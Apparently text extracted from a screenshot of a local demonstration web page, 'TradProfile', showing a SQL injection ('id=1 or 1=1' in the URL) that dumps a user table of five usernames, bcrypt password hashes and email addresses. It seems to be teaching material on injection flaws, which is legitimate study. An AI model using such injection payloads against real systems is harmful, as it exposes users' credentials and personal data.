 TradProfile
localhost/demonstration/tradprofile.php?id=1%20or%201=1
1 hayden $2y$10$t5j8RwX/P7PJOJoJvWivnuGVCNnPRlDDb4p15CVlw9w8AznWLNgmW hayden@gmail.com
2 nester $2y$10$U8VKjJFeAxDvqgVYaNfObObt3/4hv6NdpNYfvmcqJnQh8mWaBrpjK nester@yahoo.com
3 marie $2y$10$3RvpYdkkCH6Sn34B49.T0.//LvZ3P04Uj7kMTE.WDwH7o0snapBSW marie@gmail.com
4 sarah $2y$10$Gq7m7ZhGRf7N40Nl72mw0OuA3ZvPGzNr29bp7D8QJZ/nedQNojjcu sarah@hotmail.com
5 centra $2y$10$1JbPtwowPqjufuqs.F1PRuBYHmdUn2WaczMUyIgPHnFsas1D4RawW centra@gmail.com
Welcome! hayden
Click here to logout